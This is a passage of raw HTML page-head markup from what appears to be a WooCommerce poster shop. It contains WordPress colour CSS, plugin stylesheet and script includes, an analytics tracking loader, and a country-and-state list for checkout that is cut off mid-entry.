!important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://theposterclub.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-tax-display-by-country-frontend-css' href='https://theposterclub.com/wp-content/plugins/woocommerce-tax-display-by-country/src/design/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://theposterclub.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://theposterclub.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://theposterclub.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://theposterclub.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://theposterclub.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='metorik-css-css' href='https://theposterclub.com/wp-content/plugins/metorik-helper/assets/css/metorik.css?ver=2.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://theposterclub.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='posterclub-responsive-css' href='https://theposterclub.com/wp-content/themes/posterclub/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='posterclub-flagicon-css' href='https://theposterclub.com/wp-content/themes/posterclub/includes/resources/flag-icon-css/css/flag-icon.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://theposterclub.com/wp-content/themes/posterclub/dist/main-6ddccd4002234c258834.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://theposterclub.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=2bec0c7b5a831a62b06b' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://theposterclub.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.3.7' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="reaktion-session_id-js-after">
/* <![CDATA[ */
window.reaktionSessionIdUrl = 'https://theposterclub.com/wp-json/reaktion/v1/sessions';
/* ]]> */
</script>
<script type="text/javascript" id="reaktion-tracking-js-after">
/* <![CDATA[ */
var reaktionTrackingScript = document.createElement('script');
reaktionTrackingScript.type = 'text/javascript';
reaktionTrackingScript.src = 'https://api.reaktion.com/assets/tracking/store.js?s=j0187EtmeGaXQfn7QTLUcy9NrK6eDGvV';
document.head.appendChild(reaktionTrackingScript);
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View Bag","cart_url":"https:\/\/theposterclub.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_795bc28a52cbbe9aa069c104be7881fc","fragment_name":"wc_fragments_795bc28a52cbbe9aa069c104be7881fc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.3.7" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\\/ \\u4e91\\u5357\",\"CN2\":\"Beijing \\\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\\/ \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia \\\/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \\\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\\/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \\\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \\\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\\/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \\\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn 